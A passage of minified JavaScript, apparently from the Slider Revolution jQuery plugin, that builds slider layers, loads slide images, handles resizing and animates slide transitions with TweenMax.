						maxHeight: i[r].maxHeight + "px"
					}), i[r].fixedOnTop && punchgs.TweenMax.set(i[r].topc, {
						position: "fixed",
						top: "0px",
						left: "0px",
						pointerEvents: "none",
						zIndex: 5e3
					}), i[r].shadow !== t && i[r].shadow > 0 && i[r].cpar.addClass("tp-shadow" + i[r].shadow).append(
						'<div class="tp-shadowcover" style="background-color:' + i[r].cpar.css("backgroundColor") +
						";background-image:" + i[r].cpar.css("backgroundImage") + '"></div>'), l(r), !i[r].c.hasClass(
						"revslider-initialised")) {
					i[r].c[0].classList.add("revslider-initialised"), i[r].c[0].id = i[r].c[0].id === t ? "revslider-" +
						Math.round(1e3 * Math.random() + 5) : i[r].c[0].id, i.revCheckIDS(r, i[r].c[0]), i[r].origcd =
						parseInt(i[r].duration, 0), i[r].scrolleffect._L = [], i[r].sbas = i[r].sbas === t ? {} : i[r]
						.sbas, i[r].layers = i[r].layers || {}, i[r].sortedLayers = i[r].sortedLayers || {}, i[r].c
						.detach(), i[r].c.find("rs-layer, rs-row, rs-column, rs-group,  rs-bgvideo, .rs-layer").each(
							function() {
								var a, o, s = e(this),
									n = s.data();
								if (n.startclasses = this.className, n.startclasses = n.startclasses === t || null === n
									.startclasses ? "" : n.startclasses, n.animationonscroll = !!i[r].sbtimeline.set &&
									i[r].sbtimeline.layers, n.animationonscroll = !0 === n.animationonscroll ||
									"true" == n.animationonscroll, n.filteronscroll = !!i[r].scrolleffect.set && i[r]
									.scrolleffect.layers, n.pxundermask = n.startclasses.indexOf("rs-pxmask") >= 0 &&
									"off" !== i[r].parallax.type && n.startclasses.indexOf("rs-pxl-") >= 0, n
									.noPevents = n.startclasses.indexOf("rs-noevents") >= 0, n.sba)
									for (var l in a = n.sba.split(";")) a.hasOwnProperty(l) && ("t" == (o = a[l].split(
										":"))[0] && (n.animationonscroll = o[1], "false" == o[1] && (n
										.animOnScrollForceDisable = !0)), "e" == o[0] && (n.filteronscroll = o[
										1]), "so" == o[0] && (n.scrollBasedOffset = parseInt(o[1]) / 1e3));
								if ("true" != n.animationonscroll && 1 != n.animationonscroll || (n.startclasses +=
										" rs-sba", s[0].className += " rs-sba"), n.startclasses.indexOf(
										"rs-layer-static") >= 0 && i.handleStaticLayers && i.handleStaticLayers(s, r),
									"RS-BGVIDEO" !== s[0].tagName) {
									if (s[0].classList.add("rs-layer"), "column" === n.type && (n.columnwidth =
											"33.33%", n.verticalalign = "top", n.column !== t))
										for (var d in a = n.column.split(";")) a.hasOwnProperty(d) && ("w" === (o = a[d]
											.split(":"))[0] && (n.columnwidth = o[1]), "a" === o[0] && (n
											.verticalalign = o[1]));
									var c = n.startclasses.indexOf("slidelink") >= 0 ?
										"width:100% !important;height:100% !important;" : "",
										p = "column" !== n.type ? "" : n.verticalalign === t ? " vertical-align:top;" :
										" vertical-align:" + n.verticalalign + ";",
										u = "row" === n.type || "column" === n.type ? "position:relative;" :
										"position:absolute;",
										h = "",
										g = "row" === n.type ? "rs-row-wrap" : "column" === n.type ? "rs-column-wrap" :
										"group" === n.type ? "rs-group-wrap" : "rs-layer-wrap",
										f = "",
										m = "",
										v = (n.noPevents, ";pointer-events:none");
									for (var y in "row" === n.type || "column" === n.type || "group" === n.type ? (s[0]
												.classList.remove("tp-resizeme"), "column" === n.type && (n.width =
													"auto", s[0].group = "row", punchgs.TweenMax.set(s, {
														width: "auto"
													}), n.filteronscroll = !1)) : (f = "display:" + ("inline-block" ===
												s[0].style.display ? "inline-block" : "block") + ";", s.closest(
												"rs-column").length > 0 ? (s[0].group = "column", n
												.filteronscroll = !1) : s.closest("rs-group-wrap").length > 0 && (s[
												0].group = "group", n.filteronscroll = !1)), n.wrpcls !== t && (h = h +
												" " + n.wrpcls), n.wrpid !== t && (m = 'id="' + n.wrpid + '"'), n
											.maskinuse = !1, n) n.maskinuse && n.hasOwnProperty(y) && (n.maskinuse = y
										.indexOf("_mask") > 0);
									s.wrap("<" + g + " " + m + ' class="rs-parallax-wrap ' + h + '" style="' + p + " " +
											c + u + f + v + '"><rs-loop-wrap style="' + c + u + f +
											'"><rs-mask-wrap style="' + c + u + f + '">' + (n.pxundermask ?
												"<rs-px-mask></rs-px-mask>" : "") + "</rs-mask-wrap></rs-loop-wrap></" +
											g + ">"), !0 !== n.filteronscroll && "true" != n.filteronscroll || i[r]
										.scrolleffect._L.push(s.parent()), s[0].id = s[0].id === t ? "layer-" + Math
										.round(999999999 * Math.random()) : s[0].id, i.revCheckIDS(r, s[0]),
										"column" === n.type && s.closest(".rs-parallax-wrap").append(
											'<rs-cbg-mask-wrap><rs-column-bg id="' + s[0].id +
											'_rs_cbg"></rs-column-bg></rs-cbg-mask-wrap>'), "text" === n.type && s[0]
										.getElementsByTagName("iframe").length > 0 && s[0].classList.add("rs-ii-o"),
										punchgs.TweenMax.set(s, {
											visibility: "hidden"
										}), i[r].BUG_safari_clipPath && s[0].classList.add("rs-pelock")
								}
								i.gA(s[0], "actions") && i.checkActions && i.checkActions(s, r, i[r]), !i
									.checkVideoApis || window.rs_addedvim && window.rs_addedyt || i[r]
									.youtubeapineeded && i[r].vimeoapineeded || i.checkVideoApis(s, r)
							}), i.checkActions && i.checkActions(t, r), i[r].c.prependTo(i[r].cpar), i[r].c[0]
						.addEventListener("mouseenter", function() {
							i[r].c.trigger("tp-mouseenter"), i[r].overcontainer = !0
						}, {
							passive: !0
						}), i[r].c[0].addEventListener("mouseover", function() {
							i[r].c.trigger("tp-mouseover"), i[r].overcontainer = !0
						}, {
							passive: !0
						}), i[r].c[0].addEventListener("mouseleave", function() {
							i[r].c.trigger("tp-mouseleft"), i[r].overcontainer = !1
						}, {
							passive: !0
						}), i[r].c.find(".rs-layer video").each(function(t) {
							var i = e(this);
							i.removeClass("video-js vjs-default-skin"), i.attr("preload", ""), i.css({
								display: "none"
							})
						}), i[r].rs_static_layer = i[r].c[0].getElementsByTagName("rs-static-layers"), i.preLoadAudio &&
						i[r].rs_static_layer.length > 0 && i.preLoadAudio(e(i[r].rs_static_layer), r, 1), i[r]
						.rs_static_layer.length > 0 && (i.loadImages(i[r].rs_static_layer[0], r, 0, !0), i
							.waitForCurrentImages(i[r].rs_static_layer[0], r, function() {
								i[r] !== t && i[r].c.find("rs-static-layers img").each(function() {
									this.src = i.getLoadObj(r, i.gA(this, "src") != t ? i.gA(this, "src") :
										this.src).src
								})
							})), i[r].rowzones = [], i[r].middleZones = [];
					var A = N("#")[0];
					if (A.length < 9 && A.split("slide").length > 1 && -1 == A.indexOf("slider")) {
						var R = parseInt(A.split("slide")[1], 0);
						e.isNumeric(parseInt(R, 0)) && ((R = parseInt(R, 0)) < 1 && (R = 1), R > i[r].slideamount && (
							R = i[r].slideamount), i[r].startWithSlide = R - 1)
					}
					i[r].loader = i.buildSpinner(r, i[r].spinner, i[r].spinnerclr), i[r].c.append(i[r].loader);
					var S = window.getComputedStyle(i[r].c[0].parentNode, null);
					i[r].c.height(S.height), 0 === i[r].c.find("rs-progress").length && i[r].c.append(
							'<rs-progress style="visibility:hidden"></rs-progress>'), i[r].c.find("rs-progress").css({
							width: "0%"
						}), i[r].canvas.css({
							display: "block"
						}), b(r), i[r].slides = i[r].canvas.find("rs-slide").not(".rs-not-in-nav"), i[r].inli = i[r]
						.canvas.find("rs-slide.rs-not-in-nav"), ("off" !== i[r].parallax.type || i[r].scrolleffect
							.set || i[r].sbtimeline.set) && i.checkForParallax && i.checkForParallax(r), i.setSize(r, !
							1), "hero" !== i[r].sliderType && i.createNavigation && i[r].navigation.use && i
						.createNavigation(r), i.resizeThumbsTabs && i.resizeThumbsTabs && i[r].navigation.use && i
						.resizeThumbsTabs(r), g(r);
					var M = i[r].viewPort;
					i[r].inviewport = !1, M != t && M.enable && i.scrollTicker && i.scrollTicker(r), i[r].slides.each(
							function(t) {
								var a = e(this);
								i[r].rowzones[t] = [], i[r].middleZones[t] = [], a.find("rs-zone").each(function() {
									i[r].rowzones[t].push(e(this)), this.className.indexOf(
										"rev_row_zone_middle") >= 0 && i[r].middleZones[t].push(this)
								}), (M.enable && i[r].inviewport || !M.enable) && "all" == i[r].lazyType && (i
									.loadImages(a[0], r, t), i.waitForCurrentImages(a[0], r, function() {}))
							}), i[r].srowzones = [], i[r].smiddleZones = [], i[r].slayers.find("rs-zone").each(
						function() {
							i[r].srowzones.push(e(this)), this.className.indexOf("rev_row_zone_middle") >= 0 && i[r]
								.smiddleZones.push(this)
						}), "carousel" === i[r].sliderType && i.prepareCarousel && (punchgs.TweenMax.set(i[r].canvas, {
							scale: 1,
							perspective: 1200,
							transformStyle: "flat",
							opacity: 0
						}), i.prepareCarousel(r, t, 0), i[r].onlyPreparedSlide = !0), setTimeout(function() {
							!M.enable || M.enable && i[r].inviewport || M.enable && !i[r].inviewport && "wait" !== M
								.outof ? z(r) : (i[r].c.addClass("tp-waitforfirststart"), i[r].waitForFirstSlide = !
									0, M.presize && (i[r].pr_next_slide = e(i[r].slides[0]), i.loadImages(i[r]
										.pr_next_slide[0], r, 0, !0), i.waitForCurrentImages(i[r].pr_next_slide
										.find(".tp-layers"), r,
										function() {
											i.animateTheLayers && i.animateTheLayers({
												slide: i[r].pr_next_key,
												id: r,
												mode: "preset"
											})
										}))), i.manageNavigation && i[r].navigation.use && i.manageNavigation(r), i[
									r].slideamount > 1 && (!M.enable || M.enable && i[r].inviewport ? O(r) : i[r]
									.waitForCountDown = !0), setTimeout(function() {
									i[r] !== t && i[r].c.trigger("revolution.slide.onloaded")
								}, 50)
						}, i[r].startDelay), i[r].startDelay = 0, e("body").data("rs-fullScreenMode", !1), window
						.addEventListener("fullscreenchange", p, {
							passive: !0
						}), window.addEventListener("mozfullscreenchange", p, {
							passive: !0
						}), window.addEventListener("webkitfullscreenchange", p, {
							passive: !0
						});
					var C = "resize.revslider-" + i[r].c.attr("id");
					e(window).on(C, function() {
							if (i[r] !== t) {
								if (i[r].c == t) return !1;
								0 != e("body").find(i[r].c) && (l(r), g(r));
								var o = !1;
								if ("fullscreen" == i[r].sliderLayout) {
									var s = e(window).height();
									"mobile" == i[r].fallbacks.ignoreHeightChanges && a || "always" == i[r]
										.fallbacks.ignoreHeightChanges ? (i[r].fallbacks.ignoreHeightChangesSize =
											i[r].fallbacks.ignoreHeightChangesSize == t ? 0 : i[r].fallbacks
											.ignoreHeightChangesSize, o = s != i[r].lastwindowheight && Math.abs(s -
												i[r].lastwindowheight) > i[r].fallbacks.ignoreHeightChangesSize) :
										o = s != i[r].lastwindowheight
								}(i[r].c.outerWidth(!0) != i[r].width || i[r].c.is(":hidden") || o) && (i[r]
									.lastwindowheight = e(window).height(), m(r))
							}
						}), f(r), g(r), i[r].fallbacks.disableFocusListener || "true" == i[r].fallbacks
						.disableFocusListener || !0 === i[r].fallbacks.disableFocusListener || (i[r].c.addClass(
							"rev_redraw_on_blurfocus"), H())
				}
			}
		},
		g = function(a) {
			i[a].navOutterOffsets = i.getHorizontalOffset(i[a].c, "all");
			var r = i[a].navOutterOffsets.left,
				o = i[a].blockSpacing !== t && i[a].blockSpacing.left !== t ? parseInt(i[a].blockSpacing.left[i[a]
					.level], 0) : 0,
				s = o + (i[a].blockSpacing !== t && i[a].blockSpacing.right !== t ? parseInt(i[a].blockSpacing.right[i[
					a].level], 0) : 0);
			if ("auto" === i[a].sliderLayout || "fullscreen" === i[a].sliderLayout && !0 === i[a]
				.disableForceFullWidth ? "fullscreen" == i[a].sliderLayout && 1 == i[a].disableForceFullWidth ? punchgs
				.TweenMax.set(i[a].cpar, {
					left: 0,
					width: "auto"
				}) : punchgs.TweenMax.set(i[a].canvas, {
					left: "carousel" === i[a].sliderType ? 0 : r,
					width: i[a].c.width() - i[a].navOutterOffsets.both
				}) : punchgs.TweenMax.set(i[a].cpar, {
					left: 0 - Math.ceil(i[a].c.closest("rs-fullwidth-wrap").offset().left - (r + o)) + "px",
					width: e(window).width() - (i[a].navOutterOffsets.both + s)
				}), "auto" === i[a].sliderLayout && i[a].modal !== t && i[a].modal.useAsModal) {
				var n = Math.min(i[a].gridwidth[i[a].level], window.innerWidth);
				punchgs.TweenMax.set([i[a].modal.c, i[a].canvas], {
					width: n
				})
			}
			i[a].slayers && i[a].slayers.length > 0 && "fullwidth" != i[a].sliderLayout && "fullscreen" != i[a]
				.sliderLayout && punchgs.TweenMax.set(i[a].slayers, {
					left: r
				})
		},
		f = function(a, r) {
			e(window).width() < i[a].hideSliderAtLimit ? (i[a].c.trigger("stoptimer"), i.sA(i[a].cpar[0],
				"displaycache", "none" != i[a].cpar.css("display") ? i[a].cpar.css("display") : i.gA(i[a].cpar[
					0], "displaycache")), i[a].cpar.css({
				display: "none"
			})) : i[a].c.is(":hidden") && r && (i.gA(i[a].cpar[0], "displaycache") != t && "none" != i.gA(i[a].cpar[
				0], "displaycache") ? i[a].cpar.css({
				display: i.gA(i[a].cpar[0], "displaycache")
			}) : i[a].cpar.css({
				display: "block"
			}), i[a].c.trigger("restarttimer"), setTimeout(function() {
				m(a, !0)
			}, 150)), i.hideUnHideNav && i[a].navigation.use && i.hideUnHideNav(a)
		},
		m = function(r, o) {
			if (i[r].c === t) return !1;
			i[r].dimensionReCheck = {}, i[r].c.trigger("revolution.slide.beforeredraw"), 1 == i[r].infullscreenmode && (
					i[r].minHeight = e(window).height()), a && (i[r].lastMobileHeight = window.innerHeight), l(r), i
				.resizeThumbsTabs && !0 !== i.resizeThumbsTabs(r) || (f(r, !0 !== o), g(r), "carousel" == i[r]
					.sliderType && i.prepareCarousel(r), i.setSize(r), i.updateDimensions(r), "standard" === i[r]
					.sliderType && i[r].mtl !== t && i.animateSlide({
						recall: !0,
						id: r
					}), "carousel" === i[r].sliderType && i[r].lastconw != i[r].conw && (clearTimeout(i[r].pcartimer),
						i[r].pcartimer = setTimeout(function() {
							i.prepareCarousel(r), i.animateTheLayers({
								slide: "individual",
								id: r,
								mode: "rebuild"
							})
						}, 100), i[r].lastconw = i[r].conw), i.animateTheLayers && (i[r].pr_processing_key !== t ? i
						.animateTheLayers({
							slide: i[r].pr_processing_key,
							id: r,
							mode: "rebuild"
						}) : i[r].pr_active_key !== t && i.animateTheLayers({
							slide: i[r].pr_active_key,
							id: r,
							mode: "rebuild"
						}), i.scrollHandling && i.scrollHandling(r, !0)), v(r, i[r].pr_next_bg), "carousel" !== i[r]
					.sliderType && v(r, i[r].pr_active_bg), i.manageNavigation && i.manageNavigation(r)), i[r].c
				.trigger("revolution.slide.afterdraw"), setTimeout(function() {
					g(r)
				}, 19)
		},
		v = function(e, a) {
			a && a.data("panzoom") !== t && i.startPanZoom(a, e, a.data("pztl") !== t ? a.data("pztl").progress() : 0)
		},
		y = function(e) {
			i[e].justifyCarousel ? i[e].bh = i[e].bw = 1 : (i[e].bw = i[e].width / i[e].gridwidth[i[e].level], i[e].bh =
				i[e].height / i[e].gridheight[i[e].level], i[e].bw = isNaN(i[e].bw) ? 1 : i[e].bw, i[e].bh = isNaN(
					i[e].bh) ? 1 : i[e].bh, i[e].bh > i[e].bw ? i[e].bh = i[e].bw : i[e].bw = i[e].bh, (i[e].bh >
					1 || i[e].bw > 1) && (i[e].bw = 1, i[e].bh = 1))
		},
		b = function(a) {
			i[a].autoHeight && punchgs.TweenMax.set([i[a].c, i[a].cpar], {
					maxHeight: "none"
				}), punchgs.TweenMax.set(i[a].canvas, {
					overflow: "hidden",
					width: "100%",
					height: "100%",
					maxHeight: i[a].autoHeight ? "none" : i[a].cpar.css("maxHeight")
				}), "carousel" === i[a].sliderType && (i[a].canvas.css({
						overflow: "visible"
					}).wrap("<rs-carousel-wrap></rs-carousel-wrap>"), i[a].cpar.prepend(
						"<rs-carousel-space></rs-carousel-space>").append("<rs-carousel-space></rs-carousel-space>"), i
					.prepareCarousel(a)), i[a].startWithSlide = i[a].startWithSlide === t ? t : "carousel" === i[a]
				.sliderType ? parseInt(i[a].startWithSlide) : parseInt(i[a].startWithSlide) + 1, i[a].cpar.css({
					overflow: "visible"
				}), i[a].scrolleffect.bgs = [];
			for (var r = 0; r < i[a].slides.length; r++) {
				var o = e(i[a].slides[r]),
					s = o.find(">img"),
					n = o.find("rs-bgvideo");
				s.detach(), n.detach(), (i[a].startWithSlide != t && i.gA(i[a].slides[r], "originalindex") == i[a]
						.startWithSlide || i[a].startWithSlide === t && 0 == r) && (i[a].pr_next_key = o.index()),
					punchgs.TweenMax.set(o, {
						width: "100%",
						height: "100%",
						overflow: "hidden"
					}), s.wrap("<rs-sbg-px><rs-sbg-wrap></rs-sbg-wrap></rs-sbg-px>");
				var l = s.closest("rs-sbg-wrap"),
					d = o.data("mediafilter"),
					c = w(s.data(), a, s[0].style.backgroundColor),
					p = c.bgcolor !== t && c.bgcolor.indexOf("gradient") >= 0,
					h = c.bgcolor !== t && c.bgcolor.indexOf("gradient") >= 0 ? "background:" + c.bgcolor + ";" :
					"background-color:" + c.bgcolor + ";";
				c.src = s[0].src, c.lazyload = u(s[0], t, a), c.slidebgimage = !0, d = "none" === d || d === t ? "" : d,
					n.length > 0 && (n.addClass("defaultvid").css({
						zIndex: 30
					}), n.appendTo(l), d !== t && "" !== d && "none" !== d && n.addClass(d), c.parallax != t && (n
						.data("parallax", c.parallax), n.data("showcoveronpause", "on"), n.data("mediafilter", d))),
					"none" != i[a].dottedOverlay && i[a].dottedOverlay != t && l.append('<rs-dotted class="' + i[a]
						.dottedOverlay + '"></rs-dotted>'), h += (p ? "" : "background-repeat:" + c.bgrepeat +
						";background-image:url(" + c.src + ");background-size:" + c.bgfit + ";background-position:" + c
						.bgposition + ";") + "width:100%;height:100%;", h += "standard" === i[a].sliderType ||
					"undefined" === i[a].sliderType ? "opacity:0;" : "", s.data("mediafilter", d), d = s.data(
					"panzoom") !== t ? "" : d;
				var g = e("<rs-sbg " + (c.lazyload !== t ? 'data-lazyload="' + c.lazyload + '"' : "") + ' src="' + c
					.src + '" class="' + d + '" data-bgcolor="' + c.bgcolor + '" style="' + h + '"></rs-sbg>');
				l.append(g);
				var f = document.createComment(
					"Runtime Modification - Img tag is Still Available for SEO Goals in Source - " + s.get(0)
					.outerHTML);
				s.replaceWith(f), l.data(c), g.data(c), i.gA(o[0], "sba") === t && i.sA(o[0], "sba", "");
				var m = {},
					v = i.gA(o[0], "sba").split(";");
				for (var y in v)
					if (v.hasOwnProperty(y)) {
						var b = v[y].split(":");
						switch (b[0]) {
							case "f":
								m.f = b[1];
								break;
							case "b":
								m.b = b[1];
								break;
							case "g":
								m.g = b[1];
								break;
							case "t":
								m.s = b[1]
						}
					} i.sA(o[0], "scroll-based", !!i[a].sbtimeline.set && (m.s !== t && m.s)), i[a].scrolleffect.set ? (
					i[a].scrolleffect.bgs.push({
						fade: m.f !== t ? m.f : !!i[a].scrolleffect.slide && i[a].scrolleffect.fade,
						blur: m.b !== t ? m.b : !!i[a].scrolleffect.slide && i[a].scrolleffect.blur,
						grayscale: m.g !== t ? m.g : !!i[a].scrolleffect.slide && i[a].scrolleffect.grayscale,
						c: l.wrap("<rs-sbg-effectwrap></rs-sbg-effectwrap>").parent()
					}), o.prepend(l.parent().parent())) : o.prepend(l.parent())
			}
		},
		w = function(r, o, s) {
			r.bg = r.bg === t ? "" : r.bg;
			var n = r.bg.split(";"),
				l = {
					bgposition: "50% 50%",
					bgfit: "cover",
					bgrepeat: "no-repeat",
					bgcolor: s || "transparent"
				};
			for (var d in n)
				if (n.hasOwnProperty(d)) {
					var c = n[d].split(":"),
						p = c[0],
						u = c[1],
						h = "";
					switch (p) {
						case "p":
							h = "bgposition";
							break;
						case "f":
							h = "bgfit";
							break;
						case "r":
							h = "bgrepeat";
							break;
						case "c":
							h = "bgcolor"
					}
					h !== t && (l[h] = u)
				} return i[o].fallbacks.panZoomDisableOnMobile && a && (l.panzoom = null, l.bgfit = "cover"), e.extend(!
				0, r, l)
		},
		_ = function(e, t) {
			t.find(".slot, .slot-circle-wrapper").each(function() {}), i[e].transition = 0
		},
		x = function(e) {
			var i = e;
			return e != t && e.length > 0 && (i = e.split("?")[0]), i
		},
		k = function(e) {
			var i = e;
			return e != t && e.length > 0 && (i = i.replace(document.location.protocol, "")), i
		},
		T = function(e, t) {
			var i = e.split("/"),
				a = t.split("/");
			i.pop();
			for (var r = 0; r < a.length; r++) "." != a[r] && (".." == a[r] ? i.pop() : i.push(a[r]));
			return i.join("/")
		},
		L = function(e, a, r) {
			if (i[a] !== t) {
				for (var o in i[a].syncload--, i[a].loadqueue)
					if (i[a].loadqueue.hasOwnProperty(o) && "loaded" !== i[a].loadqueue[o].progress) {
						var s = i[a].loadqueue[o].src !== t ? i[a].loadqueue[o].src.replace(/\.\.\/\.\.\//gi, "") : i[a]
							.loadqueue[o].src;
						(s === e.src || k(s) === k(e.src) || x(document.location.protocol + s) === x(decodeURIComponent(
								e.src)) || x(document.location.origin + s) === x(decodeURIComponent(e.src)) || x(self
								.location.href.substring(0, self.location.href.length - 1) + s) === x(
								decodeURIComponent(e.src)) || x(T(self.location.href, i[a].loadqueue[o].src)) === x(
								decodeURIComponent(e.src)) || x(document.location.origin + "/" + s) === x(
								decodeURIComponent(e.src)) || x(self.location.href.substring(0, self.location.href
								.length - 1) + "/" + s) === x(decodeURIComponent(e.src)) || x(i[a].loadqueue[o].src) ===
							x(decodeURIComponent(e.src)) || "file://" === window.location.origin && x(e.src).match(
								new RegExp(s))) && (i[a].loadqueue[o].img = e, i[a].loadqueue[o].progress = r, i[a]
							.loadqueue[o].width = e.width, i[a].loadqueue[o].height = e.height)
					} I(a)
			}
		},
		I = function(a) {
			4 != i[a].syncload && i[a].loadqueue && e.each(i[a].loadqueue, function(r, o) {
				if ("prepared" == o.progress && i[a].syncload <= 4) {
					if (i[a].syncload++, "img" == o.type) {
						var s = new Image;
						/^([\w]+\:)?\/\//.test(o.src) && -1 === o.src.indexOf(location.host) && "" !== i[a]
							.imgCrossOrigin && i[a].imgCrossOrigin !== t && (s.crossOrigin = i[a]
								.imgCrossOrigin), s.onload = function() {
								L(this, a, "loaded"), o.error = !1
							}, s.onerror = function() {
								L(this, a, "failed"), o.error = !0
							}, s.src = o.src, o.starttoload = e.now()
					} else e.get(o.src, function(e) {
						o.innerHTML = (new XMLSerializer).serializeToString(e.documentElement), o
							.progress = "loaded", i[a].syncload--, I(a)
					}).fail(function() {
						o.progress = "failed", i[a].syncload--, I(a)
					});
					o.progress = "inload"
				}
			})
		},
		A = function(e, t) {
			return console.log("Static Image " + e + "  Could not be loaded in time. Error Exists:" + t), !0
		},
		R = function(t, a) {
			if (e.now() - i[a][t + "starttime"] > 5e3 && 1 != i[a][t + "warning"]) {
				i[a][t + "warning"] = !0;
				var r = t + " Api Could not be loaded !";
				"https:" === location.protocol && (r += " Please Check and Renew SSL Certificate !"), console.error(r),
					i[a].c.append(
						'<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>' +
						r + "</strong></div>")
			}
			return !0
		},
		S = function(a) {
			i[a] !== t && (i[a].pr_active_slide = e(i[a].slides[i[a].pr_active_key]), i[a].pr_next_slide = e(i[a]
					.slides[i[a].pr_processing_key]), i[a].pr_active_bg = i[a].pr_active_slide.find("rs-sbg-wrap"),
				i[a].pr_next_bg = i[a].pr_next_slide.find("rs-sbg-wrap"), punchgs.TweenMax.to([i[a].pr_active_bg, i[
					a].pr_next_bg], .5, {
					opacity: 0
				}), punchgs.TweenMax.set(i[a].pr_active_slide, {
					zIndex: 18
				}), punchgs.TweenMax.set(i[a].pr_next_slide, {
					autoAlpha: 0,
					zIndex: 20
				}), i[a].tonpause = !1, i.removeTheLayers && i[a].pr_active_key !== t && i.removeTheLayers(i[a]
					.pr_active_slide, a, !0), i[a].firststart = 1, setTimeout(function() {
					delete i[a].pr_active_key, delete i[a].pr_processing_key
				}, 200))
		},
		z = function(a, r) {
			if (i[a] !== t)
				if (clearTimeout(i[a].waitWithSwapSlide), i[a].pr_processing_key === t) {
					if (i[a].startWithSlideKey !== t && (i[a].pr_next_key = i.getComingSlide(a, i[a].startWithSlideKey)
							.nindex, delete i[a].startWithSlideKey), i[a].pr_active_slide = e(i[a].slides[i[a]
							.pr_active_key]), i[a].pr_next_slide = e(i[a].slides[i[a].pr_next_key]), i[a].pr_next_key ==
						i[a].pr_active_key && !0 !== i[a].onlyPreparedSlide) return delete i[a].pr_next_key;
					!0 === i[a].onlyPreparedSlide && (i[a].onlyPreparedSlide = !1), i[a].pr_processing_key = i[a]
						.pr_next_key, i[a].pr_cache_pr_next_key = i[a].pr_next_key, delete i[a].pr_next_key, i[a]
						.pr_next_slide !== t && i[a].pr_next_slide[0] !== t && i.gA(i[a].pr_next_slide[0], "hal") !==
						t && i.sA(i[a].pr_next_slide[0], "sofacounter", i.gA(i[a].pr_next_slide[0], "sofacounter") ===
							t ? 1 : parseInt(i.gA(i[a].pr_next_slide[0], "sofacounter"), 0) + 1), i[a].stopLoop && i[a]
						.pr_processing_key == i[a].lastslidetoshow - 1 && (i[a].c.find("rs-progress").css({
							visibility: "hidden"
						}), i[a].c.trigger("revolution.slide.onstop"), i[a].noloopanymore = 1), i[a].pr_next_slide
						.index() === i[a].slideamount - 1 && i[a].looptogo > 0 && "disabled" !== i[a].looptogo && (i[a]
							.looptogo--, i[a].looptogo <= 0 && (i[a].stopLoop = !0)), i[a].tonpause = !0, i[a]
						.slideInSwapTimer = !0, i[a].c.trigger("stoptimer"), "off" === i[a].spinner && (i[a].loader !==
							t ? i[a].loader.css({
								display: "none"
							}) : i[a].loadertimer = setTimeout(function() {
								i[a].loader !== t && i[a].loader.css({
									display: "block"
								})
							}, 18));
					var o = "carousel" === i[a].sliderType && "all" !== i[a].lazyType ? i.loadVisibleCarouselItems(a) :
						i[a].pr_next_slide[0];
					i.loadImages(o, a, 1), i.preLoadAudio && i.preLoadAudio(i[a].pr_next_slide, a, 1), i
						.waitForCurrentImages(o, a, function() {
							i[a] !== t && (i[a].pr_next_slide.find("rs-bgvideo").each(function() {
								var t = e(this);
								t.hasClass("HasListener") || (t.data("bgvideo", 1), i
									.manageVideoLayer && i.manageVideoLayer(t, a)), 0 == t.find(
									".rs-fullvideo-cover").length && t.append(
									'<div class="rs-fullvideo-cover"></div>')
							}), i.loadUpcomingContent(a), M(i[a].pr_next_slide.find("rs-sbg"), a, r))
						}), g(a)
				} else i[a].waitWithSwapSlide = setTimeout(function() {
					z(a, r)
				}, 18)
		},
		M = function(a, r, o) {
			if (i[r] !== t) {
				if (i[r].pr_active_slide = e(i[r].slides[i[r].pr_active_key]), i[r].pr_next_slide = e(i[r].slides[i[r]
						.pr_processing_key]), i[r].pr_active_bg = i[r].pr_active_slide.find("rs-sbg-wrap"), i[r]
					.pr_next_bg = i[r].pr_next_slide.find("rs-sbg-wrap"), i[r].tonpause = !1, clearTimeout(i[r]
						.loadertimer), i[r].loader !== t && i[r].loader.css({
						display: "none"
					}), i.setSize(r), i.manageNavigation && i[r].navigation.use && i.manageNavigation(r, !1), i[r].c
					.trigger("revolution.slide.onbeforeswap", {
						slider: r,
						slideIndex: parseInt(i[r].pr_active_key, 0) + 1,
						slideLIIndex: i[r].pr_active_key,
						nextSlideIndex: parseInt(i[r].pr_processing_key, 0) + 1,
						nextSlideLIIndex: i[r].pr_processing_key,
						nextslide: i[r].pr_next_slide,
						slide: i[r].pr_active_slide,
						currentslide: i[r].pr_active_slide,
						prevslide: i[r].pr_lastshown_key !== t ? i[r].slides[i[r].pr_lastshown_key] : ""
					}), i[r].transition = 1, i[r].stopByVideo = !1, i[r].pr_next_slide[0] !== t && i.gA(i[r]
						.pr_next_slide[0], "duration") != t && "" != i.gA(i[r].pr_next_slide[0], "duration") ? i[r]
					.duration = parseInt(i.gA(i[r].pr_next_slide[0], "duration"), 0) : i[r].duration = i[r].origcd, i[r]
					.pr_next_slide[0] === t || "true" != i.gA(i[r].pr_next_slide[0], "ssop") && !0 !== i.gA(i[r]
						.pr_next_slide[0], "ssop") ? i[r].ssop = !1 : i[r].ssop = !0, i[r].sbtimeline.set && i[r]
					.sbtimeline.fixed && i.updateFixedScrollTimes(r), i[r].c.trigger("nulltimer"), i[r].sdir = i[r]
					.pr_processing_key < i[r].pr_active_key ? 1 : 0, "arrow" == i[r].sc_indicator && (0 == i[r]
						.pr_active_key && i[r].pr_processing_key == i[r].slideamount - 1 && (i[r].sdir = 1), i[r]
						.pr_active_key == i[r].slideamount - 1 && 0 == i[r].pr_processing_key && (i[r].sdir = 0)), i[r]
					.lsdir = i[r].sdir, i[r].pr_active_key != i[r].pr_processing_key && 1 != i[r].firststart &&
					"carousel" !== i[r].sliderType && i.removeTheLayers && i.removeTheLayers(i[r].pr_active_slide, r),
					i[r].pr_next_slide.hasClass("rs-pause-timer-once") || i[r].pr_next_slide.hasClass(
						"rs-pause-timer-always") ? (i[r].stopByVideo = !0, i.unToggleState(i[r].slidertoggledby)) : i[r]
					.c.trigger("restarttimer"), i[r].pr_next_slide.removeClass("rs-pause-timer-once"), i[r]
					.pr_next_slide[0] !== t && i.sA(i[r].c[0], "slideactive", i.gA(i[r].pr_next_slide[0], "key")),
					"carousel" == i[r].sliderType) i[r].mtl = new punchgs.TimelineLite, i.prepareCarousel(r), C(r), i[r]
					.transition = 0;
				else {
					i[r].mtl = new punchgs.TimelineLite({
							onComplete: function() {
								C(r)
							}
						}), i[r].mtl.add(punchgs.TweenMax.set(i[r].pr_next_bg.find("rs-sbg"), {
							opacity: 0
						})), i[r].mtl.pause(), i.animateTheLayers && (i[r].pr_next_key !== t ? i.animateTheLayers({
							slide: i[r].pr_next_key,
							id: r,
							mode: "preset"
						}) : i[r].pr_processing_key !== t ? i.animateTheLayers({
							slide: i[r].pr_processing_key,
							id: r,
							mode: "preset"
